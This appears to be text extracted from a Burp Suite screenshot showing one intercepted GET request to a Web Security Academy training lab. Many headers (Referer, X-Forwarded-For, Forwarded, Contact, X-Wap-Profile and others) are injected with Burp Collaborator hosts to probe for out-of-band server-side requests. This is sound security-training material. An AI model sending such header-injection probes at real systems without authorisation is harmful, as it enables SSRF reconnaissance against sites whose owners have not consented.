 1 2 3 4 2 EN 18:03
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a72002703c79339c00328e100920076.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a72002703c79339c00328e100920076.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@lrgpz5idbqdkyi6z01ilzfbjhandq1f.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://s1uw9csklxnr8pg6a8ss9mlqrhxkw8l.burpcollaborator.net/ref
9 Cookie: session=nICUIGIZZuUu3icFe8uroOKjfbtK89zs
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: no-transform
16 Contact: root@5sy90pjxcae4z27j1lj50zc3iuoxfl4.burpcollaborator.net
17 X-Forwarded-For: spoofed.ho9lw1f98magve3vxxfhwb8fe6k9cx1.burpcollaborator.net
18 True-Client-IP: spoofed.fi1jqz972k4epcxtrv9fq92d84e77vw.burpcollaborator.net
19 X-Wap-Profile: http://tqnxydhlaycsxq57z9htynargimlg95.burpcollaborator.net/wap.xml
20 X-Client-IP: spoofed.l7tpf5ydrqtkeimzg1ylffrjxa3dy1n.burpcollaborator.net
21 X-Real-IP: spoofed.6lsatqcy5b75s30kumc6t054bvhydm2.burpcollaborator.net
22 CF-Connecting_IP: spoofed.ophsx8gg9tbnwl42y4goxi9mfdlgi47.burpcollaborator.net
23 Forwarded:
for=spoofed.mqgqy6hearclxj50z2hmygakgbmek29.burpcollaborator.net;by=spoofed.mqgqy6hearclxj50z2hmygakgbmek29.burpcollaborator.ne
t;host=spoofed.mqgqy6hearclxj50z2hmygakgbmek29.burpcollaborator.net
24 From: root@m2pqa6temrol9jh0b2tmagmksbyey2n.burpcollaborator.net
25 Client-IP: spoofed.q1su9asilvnp8ng4a6sq9klorfxiy6n.burpcollaborator.net
26 X-Originating-IP: spoofed.21169msul7n18zggais29wl0rrxuzio.burpcollaborator.net
27
INSPECTOR ?
Selection
SELECTED TEXT
s1uw9csklxnr8pg6a8ss9mlqrhxkw8l.burpcoll
aborator.net/ref
DECODED FROM: Select
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (25)